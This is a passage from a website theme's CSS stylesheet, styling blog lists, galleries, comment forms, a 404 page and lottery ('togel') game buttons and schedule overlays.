    font-size:12px;
    background-color:#1e7fd1;
    border:1px solid #1e7fd1;
    padding:5px 10px;
    height:36px;
    line-height:24px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.newsletter-form .submit:hover {
    border-color:#fff;
    box-shadow: 0 0 1px #1e7fd1;
    -moz-box-shadow: 0 0 1px #1e7fd1;
    -webkit-box-shadow: 0 0 1px #1e7fd1;
}
.newsletter-form p {
    font-size:11px;
}

/* =========================================================
Footer
============================================================ */
#page-footer {
    background-color: transparent !important;
    padding: 15px 0;
    font-family:Verdana, Geneva, sans-serif;
    font-size:11px;
    color:#fff !important;
}
#footer-menu {
    float: right;
}
#footer-menu li {
    float: left;
    list-style: none;
    margin: 0 0 0 20px;
}
#footer-menu li:first-child {
    margin: 0;
}
#footer-menu li a {
    font-size: 11px;
    color: #444;
}
#copyright {
    float: left;
    margin-bottom: 0;
}

#back-top {
    position: absolute;
    right: 0;
    top: 11px;
}
#back-top span {
    display:block;
    float: left;
    margin-right:10px;
    margin-top:5px;
    color:#383838;
    font-size:11px;
    font-family:Verdana, Geneva, sans-serif;
}
#back-top a {
    display: block;
    width: 27px;
    background: url(images/icons/back-top-icon.png) no-repeat center #1e7fd1;
    text-indent: -9999px;
    font-size: 0;
    height: 27px;
    border-radius: 50%;
    float: left;
    position: relative;
    z-index: 0;
}

#main-content .kopa-article-list-widget .older-post > li {
    margin-top:10px;
    padding-top: 10px;
    border-top: 1px solid #E8E8E8;
}

#main-content .kopa-article-list-widget .older-post > li:first-child {
    padding-top: 10px;
    border-top: 1px solid #E8E8E8;
}
#main-content .kopa-article-list-widget .older-post li .entry-title {
    margin:0 0 5px;
    font-size: 11px;
    line-height: 16px;
}
#main-content .kopa-article-list-widget .older-post li .entry-thumb {
    float:left;
    margin-right:15px;
    margin-top: 5px;
    margin-bottom: 0;
    width: 65px;
}
#main-content .kopa-article-list-widget .older-post li .entry-content p {
    margin-bottom:0;
}
.widget-area-9 .kopa-article-list-widget .entry-thumb .category-title,
.widget-area-10 .kopa-article-list-widget .entry-thumb .category-title,
.widget-area-11 .kopa-article-list-widget .entry-thumb .category-title,
.widget-area-12 .kopa-article-list-widget .entry-thumb .category-title {
    display: none;
}
#main-content .kopa-article-list-widget .older-post li .kopa-rating li {
    list-style: none;
}

.kopa-related-post-widget {
    overflow:hidden;
    position:relative;
}
.kopa-related-post-widget .list-carousel.responsive {
    width: auto;
    margin: 0 -11px;
    position:relative;
}
.kopa-related-post-widget .list-carousel > ul {
    display: block;
    height: 100%;
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.kopa-related-post-widget .list-carousel ul li {
    display: block;
    float: left;
    margin: 0 11px;
    padding: 0;
}
.kopa-related-post-widget .list-carousel ul li .entry-thumb {
    position: relative;
    margin-bottom: 8px;
}
.kopa-related-post-widget .list-carousel ul li .entry-thumb .mask a {
    font-size:44px;
    margin:0 -22px -22px 0;
}
.kopa-related-post-widget .list-carousel ul li .entry-content header {
    position: relative;
}
.kopa-related-post-widget .list-carousel ul li .entry-content header .entry-title {
    font-size: 11px;
    margin: 0 0 5px;
    line-height: 16px;
}
.kopa-related-post-widget .list-carousel ul li .entry-content header .entry-comments {
    top: -30px;
    right: 5px;
}
.kopa-related-post-widget .list-carousel ul li .entry-content header .entry-date {
    margin-right: 10px;
}
.kopa-related-post-widget .list-carousel ul li .entry-content p {
    display:none;
}

.kopa-related-post-widget .list-carousel .carousel-pager{
    position: absolute;
    top: -40px;
    right: 26px;
}
.list-carousel .carousel-pager a {
    border-radius:50%;
    background:#fff;
    width:10px;
    height:10px;
    display:block;
    float:left;
    margin-left:5px;
    text-indent:-9999px;
    position: relative;
    z-index: 0;
}
.list-carousel .carousel-pager a.selected { 
    background:#02569E;
    position: relative;
    z-index: 1;
}

/* =========================================================
Blog page
============================================================ */
.breadcrumb {
    background:none;
    margin:0 0 20px;
    border-radius:0;
    padding:0 0 10px;
    border-bottom:1px solid #eee;
    line-height: 16px;
    text-transform: uppercase;
    font-size:11px;
}
.breadcrumb a {
    color:#fff !important;
}
.breadcrumb a.b-home span {
    margin-right:5px;
    color:#fff;
    font-size:14px;
}

.entry-list > li {
    list-style: none;
    margin: 20px 0 0px;
    padding-right:15px;
}
.entry-list li .entry-thumb {
    position: relative;
    float: left;
    margin-right: 20px;
    width:277px;
}
.entry-list li .entry-thumb audio {
    width: 100%;
}
.entry-list li .entry-thumb img {
    display: block;
    width: 100%;
}
.entry-list li .entry-content {
    float:left;
    width:558px;
}
.entry-list li .entry-content .entry-title {
    font-size: 14px;
    margin: 12px 0 3px;
}
.entry-list li .entry-content .entry-date,
.entry-list li .entry-content .entry-categories,
.entry-list li .entry-content .entry-comments {
    margin-right: 15px;
}
.entry-list li .entry-content header {
    margin-bottom: 5px;
}
.entry-list li .entry-content p {
    line-height:18px;
}
.entry-list li .entry-content .more-link {
    margin-bottom:10px;
}

.entry-list > li:first-child {
    margin: 0;
    border-top:none;
}

.kopa-blog-page .pagination {
    border-top: 1px solid #eee;
    padding-top: 25px;
    margin-top: 25px;
}

/*--------------- Masonry Container ----------------*/
.masonry-wrapper {
    margin:0 -10px;
}
#masonry-container {
    margin:0;   
}
.centered { margin: 0 auto; }
.masonry-box {  
    margin: 5px;
    float: left;
    overflow:hidden;
    position:relative;
    -moz-transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
    -o-transition: all 0.3s ease-in-out 0.3s;
    transition: all 0.3s ease-in-out 0.3s;
    width:276px;
}
.masonry-box img {
    display: block;
    width: 100%;
    cursor:pointer;
}

.transitions-enabled.masonry,
.transitions-enabled.masonry .masonry-brick {
    -webkit-transition-duration: 0.7s;
    -moz-transition-duration: 0.7s;
    -ms-transition-duration: 0.7s;
    -o-transition-duration: 0.7s;
    transition-duration: 0.7s;
}

.transitions-enabled.masonry {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}

.transitions-enabled.masonry  .masonry-brick {
    -webkit-transition-property: left, right, top;
    -moz-transition-property: left, right, top;
    -ms-transition-property: left, right, top;
    -o-transition-property: left, right, top;
    transition-property: left, right, top;
}


/* disable transitions on pf-container */
.transitions-enabled.infinite-scroll.masonry {
    -webkit-transition-property: none;
    -moz-transition-property: none;
    -ms-transition-property: none;
    -o-transition-property: none;
    transition-property: none;
}

.entry-list li.masonry-box {
    padding-right:0;
    margin:0 10px 20px;
}
.entry-list li.masonry-box .entry-thumb {
    margin-right:0;
    margin-bottom:10px;
    width:100%;
}
.entry-list li.masonry-box .entry-content {
    padding:0 15px;
    width:auto;
}
.entry-list li.masonry-box .entry-content .more-link {
    display:none;
}
.entry-list li.masonry-box .entry-content .entry-title {
    font-size:11.5px;
    margin-top:0;
}
.kp-blog-2.kopa-blog-page .pagination {
    margin-top:5px;
}
.entry-list li.masonry-box .gallery-post .entry-thumb {
    min-height:195px;
}

/* =========================================================
Gallery page
============================================================ */
.gallery-slideshow {
    margin-bottom: 35px;
}
#images {
    display:none;   
}

.panel {
    float:left; 
}

ul.exposureThumbs {
    background:#262626;
    border:10px solid #262626;
    border-left:none;
    padding:0;
    margin:0;
    list-style-type:none;
}

ul.exposureThumbs li {
    margin:0 0 10px 0;
    padding:0;
    text-align:center;
    display:none;
    list-style: none;
}

ul.exposureThumbs li img {
    cursor:pointer;
    display: block;
    width: 100%;
}

ul.exposureThumbs li.last {
    margin:0;   
}

.exposureTarget {
    width:690px;
    background-color:#262626;
    background-repeat:no-repeat;
    background-position:center center;
    float:left; 
    padding:0;
    margin:0;
    border:10px solid #262626;
    position:relative;
    overflow:hidden; 
}

.exposureWrapper {
    position:absolute; 
    top:0; 
    left:0;
}

.exposureWrapper img {
    cursor:pointer;
    top:0;
    left:0;
}

.exposureLoaded {
    background-image:none;  
}

.exposureData {
    display: none;
}

/* In this demo we are using thumbs with fixed size */
ul.exposureThumbs li {
    width:150px;
    height:79px;
}

.exposureSlideshowControls a,
.exposureControls span,
.exposureControls a {
    font-family:'Open Sans', sans-serif;
    font-weight: 700;
    font-size:11px;
    padding:8px 10px;
    background-color:#cfcfcf;
    display:block;
    float:left;
    text-shadow:none;
}

.exposureSlideshowControls a {
    float:right;    
}

.exposureSlideshowControls a,
.exposureControls a {
    color:#262626;
    text-decoration:none;
    outline:none;
}

.exposureSlideshowControls a:active,
.exposureSlideshowControls a:hover,
.exposureControls a:active,
.exposureControls a:hover {
    background-color:#262626;
    color:#ddd;
}

.exposurePaging .active {
    color:#fff;
    background-color:#262626;
}
.exposureControls a {
    border-left: 1px solid #bbb;
    border-right: 1px solid #ececec;
}
.exposureControls .exposurePrevPage {
    border-left: none;
}
.exposureControls .exposureNextPage {
    border-right: none;
}

.kopa-video-widget > ul,
.kopa-related-post > ul {
    margin: 0 -10px;
}
.kopa-video-widget > ul > li,
.kopa-related-post > ul > li {
    float: left;
    margin: 0 10px 10px;
    width: 227px;
    list-style: none;
}
.kopa-video-widget ul li .entry-thumb,
.kopa-related-post ul li .entry-thumb {
    position: relative;
    margin-bottom: 5px;
}
.kopa-video-widget ul li .entry-thumb img,
.kopa-related-post ul li .entry-thumb img {
    display: block;
    width: 100%;
}
.kopa-video-widget ul li .entry-content header,
.kopa-related-post ul li .entry-content header {
    margin-bottom: 5px;
    position: relative;   
}
.kopa-video-widget ul li .entry-title,
.kopa-related-post ul li .entry-title {
    font-weight: 700;
    font-size: 16px;
    margin: 0 0 5px;
}
.kopa-video-widget ul li .entry-content p,
.kopa-related-post ul li .entry-content p {
    font-size: 13px;
}
.kopa-video-widget .entry-comments,
.kopa-related-post .entry-comments {
    position: absolute;
    right: 5px;
    top: -35px;
    text-shadow:none;
}
.kopa-video-widget .entry-comments a,
.kopa-related-post .entry-comments a {
    background-color: #00BC9E;
    color: #FFFFFF;
    display: block;
    padding: 2px 8px;
}
.kopa-video-widget .entry-comments span,
.kopa-related-post .entry-comments span {
    border-left: 0 solid transparent;
    border-right: 7px solid transparent;
    border-top: 7px solid #00BC9E;
    bottom: -7px;
    display: block;
    height: 0;
    left: 8px;
    position: absolute;
    transition: border 0.3s ease-in-out 0s;
    -moz-transition: border 0.3s ease-in-out 0s;
    -webkit-transition: border 0.3s ease-in-out 0s;
    width: 0;
}

.kopa-related-post .entry-date {
    float: left;
}
.kopa-video-widget .entry-categories,
.kopa-related-post .entry-categories {
    float: right;
}
.kopa-video-widget .pagination {
    float: right;
    margin: 0;
    border-top: none;
    padding: 0;
}

/* =========================================================
Single page
============================================================ */
.kopa-single-1 .entry-box .entry-thumb,
.kopa-single-3 .entry-box .entry-thumb {
    float: left;
    width: 277px;
    margin-right: 20px;
    margin-bottom: 0;
}
.kopa-single-3 .entry-box .entry-thumb audio {
    width:100%;
}
.entry-box .entry-title {
    font-size: 18px;
    margin: 0 0 5px;
    color:#444;
}
.entry-box header {
    margin-bottom: 5px;
}
.entry-box header .entry-author,
.entry-box header .entry-date,
.entry-box header .entry-comments,
.entry-box header .entry-view {
    font-style: normal;
    margin-right: 10px;
}
.entry-box .social-link {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 20px;
    margin: 20px 0;
}
.entry-box .social-link li {
    list-style: none;
    float: left;
    margin: 0 10px 0 0;
}
.entry-box .social-link li:first-child {
    margin-top: 8px;
    font-size:13px;
    font-weight:700;
}
.entry-box .social-link li a {
    display: block;
    background-color: #eaeaea;
    text-align: center;
    width: 34px;
    height: 34px;
    line-height: 34px;
    color: #535353;
    font-size:16px;
}
.entry-box .social-link li a:hover {
    color: #1e7fd1;
}

.entry-box footer {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
}
.entry-box footer .prev-post {
    float: left;
}
.entry-box footer .next-post {
    float: right;
    text-align: right;
}
.entry-box footer a {
    color: #666;
    text-transform: uppercase;
}
.entry-box footer .article-title {
    display: block;
    color: #222;
    font-weight: 700;
    text-transform: none;
    margin-top: 5px;
    font-size:11.5px;
}
.entry-box footer .prev-post a:before {
    content: "\e18a";
    font-family: 'icomoon';
    margin-right:5px;
    color:#999;
    font-size:10px;
}
.entry-box footer .next-post a:after {
    content: "\e187";
    font-family: 'icomoon';
    margin-left:5px;
    color:#999;
    font-size:10px;
}
.entry-box footer .prev-post a.article-title:before,
.entry-box footer .next-post a.article-title:after {
    content:normal;
}

.entry-box,
.about-author,
#comments,
#respond {
    margin-bottom: 20px;
}
.kopa-related-post{
    margin-bottom: 10px;
}
.tag-box {
    color:#1e7fd1;
    font-style:italic;
    font-size:13px;
    float:left;
}
.tag-box a {
    display: inline-block;
    color: #1e7fd1;
}
.tag-box a:hover,
.wrap-page-links a:hover {
    color: #444;
}

.wrap-page-links {
    float:right;
    color:#1e7fd1;
    font-style:italic;
    font-size:13px;
}

.border-box {
    padding-bottom:15px;
    border-bottom:1px solid #eaeaea;
}

.about-author {

}
.about-author .avatar-thumb {
    float: left;
    margin-right: 20px;
}
.about-author .author-content {
    float: left;
    width: 695px;
}
.about-author .author-content header {
    margin-bottom: 5px;
}
.about-author .author-name {
    color: #333;
    font-weight: 700;
    font-family:Verdana, Geneva, sans-serif;
}
.about-author .author-content p {
    margin-bottom:5px;
    color: #666;
}
.about-author .author-content p a {
    color: #666;
}
.about-author .author-content p strong {
    color:#333;
}
.about-author .author-content .social-link li {
    list-style: none;
    float: left;
    color: #333;
    font-weight: 700;
    margin: 0 10px 0 0;
}
.about-author .author-content .social-link li a {
    color: #535353;
    font-size: 16px;
}

#comments h4,
#respond h4 {
    color: #222;
    font-size: 12px;
    text-transform: uppercase;
    border-top: solid 3px #e2e1e2;
    padding: 2px 15px 5px;
    margin: 0 0 20px;
    position:relative;
    background-color:#f0f0f1;
}
#comments h4 span,
#respond h4 span {
    margin-top:-5px;
    border-top: 3px solid #a8a9aa;
    padding-top:3px;
    display:inline-block;
}

.kopa-related-post > ul > li {
    margin: 0 10px;
}

.comments-list {
    margin-bottom: 15px;
}
.comments-list li {
    list-style: none;
    border-bottom: 1px solid #eaeaea;
    margin: 15px 0 0;
}
.comments-list li:first-child {
    border-top: none;
    padding-top: 0px;
    margin: 0;
}
.comments-list > li:first-child {
    margin:0 0 15px;
}
.comments-list li .comment-avatar {
    float: left;
    margin-right: 15px;
}
.comments-list li .comment-body {
    float: left;
    width: 791px;
}
.comments-list li .author {
    color: #333;
    font-weight: 700;
    font-size: 14px;
    display: block;
}
.comments-list li .date {
    font-size: 12px;
    color: #5a5a5a;
    font-style: italic;
    margin-right: 15px;
}
.comments-list li .comment-button {
    display: inline-block;
    font-size: 12px;
    font-weight: 700;
}
.comments-list li .comment-button .comment-edit-link,
.comments-list li .comment-button .comment-reply-link:hover {
    color: #1e7fd1;
}
.comments-list li .comment-button .comment-edit-link:hover,
.comments-list li .comment-button .comment-reply-link {
    color: #333;
}
.comments-list .children {
    margin-left: 79px;
}
.comments-list .children .comment-body {
    width: 712px;
}
.kopa-comment-pagination {
    margin:5px 0 0;
    font-size: 11px;
    font-weight: 700;
    float:right;
}
.kopa-comment-pagination a {    
    color:#333;
    border: 1px solid #e9e9e9;
    background-color: #fff;
    display: inline-block;
    padding: 5px 10px;
}
.kopa-comment-pagination a:hover {
    color:#fff;
    background-color: #1e7fd1;
    border: 1px solid #1e7fd1;
}
.kopa-comment-pagination .current {
    color:#fff;
    background-color: #1e7fd1;
    border: 1px solid #1e7fd1;
    display: inline-block;
    padding: 5px 10px;
    text-shadow:none;
}

#respond .c-note {
    font-style: italic;
    display: block;
    margin-bottom: 15px;
    font-size:13px;
    color:#333;
}
#respond .comment-left,
#contact-box .contact-left {
    float: left;
    width: 330px;
    margin-right: 15px;
}
#respond .comment-right,
#contact-box .contact-right {
    float: left;
    width: 525px;
}
#comments-form .required,
#contact-form .required {
    font-size:12px;
}
#comments-form .required span,
#contact-form .required span {
    color: #1e7fd1;
}
#comments-form #comment_name,
#comments-form #comment_email,
#comments-form #comment_url,
#contact-form #contact_name,
#contact-form #contact_email,
#contact-form #contact_url {
    width: 100%;
    background-color: #fff;
    border: 1px solid #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-shadow: none;
    border-radius: 0;
    height: 38px;
    line-height: 30px;
}
#comments-form #comment_name:focus,
#comments-form #comment_email:focus,
#comments-form #comment_url:focus,
#comments-form #comment_message:focus,
#contact-form #contact_name:focus,
#contact-form #contact_email:focus,
#contact-form #contact_url:focus,
#contact-form #contact_message:focus {
    border: 1px solid #1e7fd1;
}

#comments-form #comment_message,
#contact-form #contact_message {
    width: 100%;
    background-color: #fff;
    border: 1px solid #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-shadow: none;
    border-radius: 0;
    height: 205px;
}

#comments-form #submit-comment,
#contact-form #submit-contact {
    background: #1e7fd1;
    border: 1px solid #1e7fd1;
    color: #fff;
    font-size: 13px;
    padding: 8px 15px 10px;
    font-family:Verdana, Geneva, sans-serif;
    font-weight:700;
}
#comments-form #submit-comment:hover,
#contact-form #submit-contact:hover {
    background: #fff;
    color: #1e7fd1;
}
#comments-form .error,
#contact-form .error {
    color: #1e7fd1;
}

.entry-box .entry-thumb {
    margin-bottom: 20px;
}
.entry-box .gallery-slideshow {
    margin-bottom: 0;
}

/* =========================================================
Elements page
============================================================ */

.elements-box h1,
.elements-box h2,
.elements-box h3,
.elements-box h4,
.elements-box h5,
.elements-box h6 {
    color:#666;
    margin:0 0 10px;
}
.elements-box .element-title {
    font-size:30px;
    margin:0 0 20px;
    padding-bottom:10px;
    border-bottom:1px solid #c6c6c6;
    color:#666;
}

.list-container-3 ul {
    margin: 0;
}
.list-container-3 ul li {
    float: left;
    list-style: none outside none;
    margin: 0 2px 0 0;
    border:none;
    padding:0;
    width:98px;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
}
.list-container-3 ul li a {
    background-color: #f5f5f5;
    border:1px solid #e4e4e4;
    color: #7e7e7e;
    display: block;
    font-family:'Rokkitt', serif;
    font-size: 18px;
    padding: 8px 0;
    text-align:center;
    outline:none;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}
.list-container-3 ul li.active a, 
.list-container-3 ul li:hover a {
    border-top:1px solid #1E7FD1;
    color: #333;
    text-decoration: none;
    background-color: #fff;
}
.tab-container-3 {
    background-color:#fff;
    border:1px solid #e4e4e4;
    padding:15px 20px 5px;
    margin-top:-1px;
}
.tab-container-3 ul li {
    list-style:none;
    border-top:1px solid #ededed;
    padding-top:5px;
    margin-top:5px;
    color:#1E7FD1;
    font-size:10px;
}
.tab-container-3 ul li a {
    color:#777;
    font-size:12px;
    margin-left:10px;
}
.tab-container-3 ul li:first-child {
    border-top:none;
    padding-top:0px;
    margin-top:0px;
}
.tab-container-3 ul li:before {
    content: "\e016";
    font-family: 'icomoon';
}

/*-------------Toggle Boxes-----------*/
#toggle-view {
    list-style:none;   
    margin:0;
    padding:0;
}
#toggle-view p {
    margin-bottom:0;
}
#toggle-view li {
    margin:0 0 10px;
    position:relative;
    cursor:pointer;
    list-style:none;    
}

#toggle-view li h3 {
    font-size:18px;
    margin:0;
    color:#444;
    padding:0 20px 0 45px;
    line-height:24px;
}


#toggle-view li span {
    position:absolute;
    left:0px;
    top:0px;
    font-size:18px;
    width:22px;
    height:22px;
    text-align:center;
    color:#b7b7b7;
    line-height:22px;
    background-color:#f6f6f6;
    border:1px solid #e9e9e9;
}
#toggle-view li.active span {
    line-height:20px;
}
#toggle-view .panel {
    margin:0;
    display:none;
}
#toggle-view .panel p {
    margin:10px 0;
}

.accordion-title {
    margin-bottom:10px;
    position:relative;
}
.accordion-title span {
    display:block;
    position:absolute;
    width:22px;
    height:22px;
    color:#b7b7b7;
    background-color:#f6f6f6;
    border:1px solid #e9e9e9;
    line-height:22px;
    text-align:center;
    font-size:18px;
    right:0;
    top:0;
    cursor:pointer;
}
.accordion-title h3{
    margin:0px;
    font-size:18px;
}
.accordion-title a {
    color:#444;
    display: inline-block;
    *display:inline;
    zoom:1;
    text-decoration:none !important;
}
.accordion-container {
    margin:15px 0;
}

/* =========================================================
Contact page
============================================================ */
.kp-map {
    margin-bottom:30px;
}
.kp-map iframe {
    margin-bottom:15px;
}

/* =========================================================
404 Page
============================================================ */
.error-404{
    margin:70px 10% 100px;
}
.error-404 .left-col{
    width:41%;
    float:left;
    margin:0 2%;
}
.error-404 .left-col p{
    font-size:120px;
    font-family:Arial, Helvetica, sans-serif;
    font-weight:700;
    color:#1E7FD1;
    line-height:100px;
    text-align:right;
}
.error-404 .right-col{
    width:50%;
    float:left;
    margin:0 2%;
}
.error-404 .right-col h1{
    margin-bottom:10px;
    font-size:29px;
    color:#1E7FD1;
    margin-top:0;
}
.error-404 .right-col a {
    color:#1E7FD1;
}
.error-404 .right-col a:hover {
    color:#666;
}
.kopa-pagelink{
    margin-top:20px;
    margin-bottom:20px;
}
.kopa-pagelink a{   
    color:#00bc9e;
    text-decoration:underline;
    font-weight:700;
    padding-right:15px;
}


.menucaramain {
  display: inline;
  list-style: none;
  float: left;
  margin-right: 10px;
padding: 6px 12px;
  background: linear-gradient(#f3ea81, #463e15);
  border-radius: 4px;
  
}

.linkcaramain{
color:#fff !important;
padding: 6px 12px;
  background: linear-gradient(#f3ea81, #463e15);
  border-radius: 4px;

}

#gambartogel {-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out; }
#gambartogel:hover{  -o-transform: scale(2.1) rotate(20deg); -moz-transform: scale(2.1) rotate(0deg); -webkit-transform: scale(2.1) rotate(0deg); z-index:999 !important;}

#wrap-div-2, #wrap-div-3 {
    display: block;
    background: #463e15;
    background: -webkit-linear-gradient(#C0BC63, #463e15);
    background: -moz-linear-gradient(#C0BC63, #463e15);
    background: linear-gradient(#C0BC63, #463e15);
    padding: 7px 10px 5px;
    overflow: hidden;
}
#wrap-div-2 li{
    line-height: 1;
}
#wrap-div-2 h2, #wrap-div-3 h2 {
    display: block;
    margin-top: 0;
    padding-bottom: 5px;
    padding-left: 5px;
    /*font-family: "Tahoma";*/
    font-size: 30px;
    color: #000;
    /*text-align: left;*/
}
#wrap-div-2 ul, #wrap-div-3 ul {
    display: block;
    margin-left: 0 !important;
}
.entry ol, .entry ul {
    margin: 0 0 25px 10px;
}
#wrap-div-2 .list .item {
    display: inline-block;
    vertical-align: top;
    width: 17%;
    height: 200px;
    text-align: center;
    margin: 6px 3px;
    padding: 0 8.5px;
    background: #241A11;
    border: 3px solid #AC750D;
}
#wrap-div-2 ul li:first-child .wrap-btn {
    margin-bottom: 1px;
}
#wrap-div-2 ul li .wrap-btn {
    display: block;
}
#wrap-div-2 ul li .wrap-btn a {
    display: inline-block;
    width: 22%;
    margin: 0 2px;
    /*padding: 3px 3px;*/
    border-radius: 4px;
    font-size: 10px;
    font-weight: bold;
    color: #000;
    text-align: center;
    vertical-align: middle;
}
#wrap-div-3 {
    margin-top: 10px;
}
#wrap-div-3 ul {
    margin-bottom: 5px;
    padding: 5px;
}
#wrap-div-3 ul {
    border-radius: 2px;
}
#wrap-div-2 ul, #wrap-div-3 ul {
    display: block;
    margin-left: 0 !important;
}
#newgamestoto {
    color: #fff;
    background: #B00808;
    position: relative;
    font-size: 14px;
    border-bottom-right-radius: 6px;
    float: left;
    padding: 5px 15px;
    margin-bottom: -28px;
    margin-top: -3px;
    margin-left: -10px;
}
#newgames {
    color: #fff;
    background: #B00808;
    position: relative;
    font-size: 14px;
    border-bottom-right-radius: 6px;
    float: left;
    padding: 5px 15px;
    margin-bottom: -28px;
    margin-top: -3px;
    margin-left: -3px;
}
#wrap-div-3 .item a > img {
    height: 130px;
}
#wrap-div-3 ul li .desc-box {
    font-size: 13px;
    font-weight: bold;
    color: #fff;
    text-align: center;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-right: 5px;
    padding-left: 5px;
}
#wrap-div-3 ul li .desc-box img {
    float: left;
    vertical-align: middle;
}
#button-playnow {
    background-image: url(http://infodewatogel.com/wp-content/themes/dewatogel/images/pattern-btn-orange.png);
    background-size: 100% 100%;
    display: inline-block;
    width: 22%;
    padding: 3px 3px;
    border-radius: 4px;
    font-size: 95%;
    font-weight: bold;
    color: #0A3357;
    text-align: center;
    vertical-align: middle;
    float: right;
}
#overlay-jadwal-wrap {
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba( 0 , 0 , 0 , 0.5 );
    z-index: 9999;
}
#overlay-jadwal-wrap .jadwal-wrap {
    position: relative;
    display: block;
    margin: 20px auto;
    padding: 10px;
    width: 500px;
    background: #000;
    color: #fff;
    top: 200px;
}
#overlay-jadwal-wrap .jadwal-wrap .item {
    margin: 10px 10px 0;
}
#overlay-jadwal-wrap .jadwal-wrap .sub-title {
    display: block;
    font: 34px 'BebasNeueRegular';
    color: #FFAC3C;
    text-align: center;
    letter-spacing: 2px;
}
#overlay-jadwal-wrap .jadwal-wrap .item .btn-play, #overlay-jadwal-wrap .jadwal-wrap .item .btn-history, #overlay-jadwal-wrap .jadwal-wrap .item .btn-youtube {
    display: inline-block;
    margin-top: 10px;
}
#overlay-jadwal-wrap .jadwal-wrap .item .jadwal {
    display: block;
    clear: both;
}
#overlay-jadwal-wrap .jadwal-wrap .item ul {
    display: block;
    margin: 10px 0 0;
    clear: both;
}
#overlay-jadwal-wrap .jadwal-wrap .item ul li {
    font: 18px 'BebasNeueRegular';
    letter-spacing: 1px;
}
#overlay-jadwal-wrap .jadwal-wrap .item ul li span.hari {
    position: relative;
    display: inline-block;
    width: 190px;
    margin-right: 5px;
    vertical-align: top;
}
#overlay-jadwal-wrap .jadwal-wrap .item ul li span.jam {
    display: inline-block;
}
.edit-link {
    clear: both;
    display: block;
    margin-top: 10px;
}
h2.titlez {
  text-align: center;
}

.btn-play{
    text-decoration: none;  
    background: rgba(0,204,245,1);
    background: -moz-linear-gradient(top, rgba(0,204,245,1) 0%, rgba(0,86,112,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,204,245,1)), color-stop(100%, rgba(0,86,112,1)));
    background: -webkit-linear-gradient(top, rgba(0,204,245,1) 0%, rgba(0,86,112,1) 100%);
    background: -o-linear-gradient(top, rgba(0,204,245,1) 0%, rgba(0,86,112,1) 100%);
    background: -ms-linear-gradient(top, rgba(0,204,245,1) 0%, rgba(0,86,112,1) 100%);
    background: linear-gradient(to bottom, rgba(0,204,245,1) 0%, rgba(0,86,112,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ccf5', endColorstr='#005670', GradientType=0 );
}
#wrap-div-2 .wrap-btn .btn-jadwal{
  text-decoration: none;
  background: rgba(11,249,47,1);
  background: -moz-linear-gradient(top, rgba(11,249,47,1) 0%, rgba(3,109,17,1) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(11,249,47,1)), color-stop(100%, rgba(3,109,17,1)));
  background: -webkit-linear-gradient(top, rgba(11,249,47,1) 0%, rgba(3,109,17,1) 100%);
  background: -o-linear-gradient(top, rgba(11,249,47,1) 0%, rgba(3,109,17,1) 100%);
  background: -ms-linear-gradient(top, rgba(11,249,47,1) 0%, rgba(3,109,17,1) 100%);
  background: linear-gradient(to bottom, rgba(11,249,47,1) 0%, rgba(3,109,17,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0bf92f', endColorstr='#036d11', GradientType=0 );
}

#wrap-div-2 .wrap-btn .btn-history{
  text-decoration: none;
  background: rgba(255,187,41,1);
  background: -moz-linear-gradient(top, rgba(255,187,41,1) 0%, rgba(133,84,0,1) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,187,41,1)), color-stop(100%, rgba(133,84,0,1)));
  background: -webkit-linear-gradient(top, rgba(255,187,41,1) 0%, rgba(133,84,0,1) 100%);
  background: -o-linear-gradient(top, rgba(255,187,41,1) 0%, rgba(133,84,0,1) 100%);
  background: -ms-linear-gradient(top, rgba(255,187,41,1) 0%, rgba(133,84,0,1) 100%);
  background: linear-gradient(to bottom, rgba(255,187,41,1) 0%, rgba(133,84,0,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffbb29', endColorstr='#855400', GradientType=0 );
}

#wrap-div-2 .wrap-btn .btn-ytube{
  background: rgba(254,170,159,1);
  background: -moz-linear-gradient(top, rgba(254,170,159,1) 0%, rgba(255,10,10,1) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(254,170,159,1)), color-stop(100%, rgba(255,10,10,1)));
  background: -webkit-linear-gradient(top, rgba(254,170,159,1) 0%, rgba(255,10,10,1) 100%);
  background: -o-linear-gradient(top, rgba(254,170,159,1) 0%, rgba(255,10,10,1) 100%);
  background: -ms-linear-gradient(top, rgba(254,170,159,1) 0%, rgba(255,10,10,1) 100%);
  background: linear-gradient(to bottom, rgba(254,170,159,1) 0%, rgba(255,10,10,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#feaa9f', endColorstr='#ff0a0a', GradientType=0 ); 
}

/* NORMEL TOGEL & LIVE GAMES */
.togel-img1 {
    margin-top: 20%;
    margin-bottom: 13%;
}
.togel-img2 {
    margin-top: 13%;
    margin-bottom: 3%;
}
.togel-img3,
.togel-img4 {
    height: 55px;
    margin-top: 17%;
    margin-bottom: 6%;
}
.togel-img5 {
    height: 40px;
    margin-top: 20%;
    margin-bottom: 11%;
}
.togel-img6 {
    height: 65px;
    margin-top: 12%;
    margin-bottom: 6%;
}
.togel-img7,
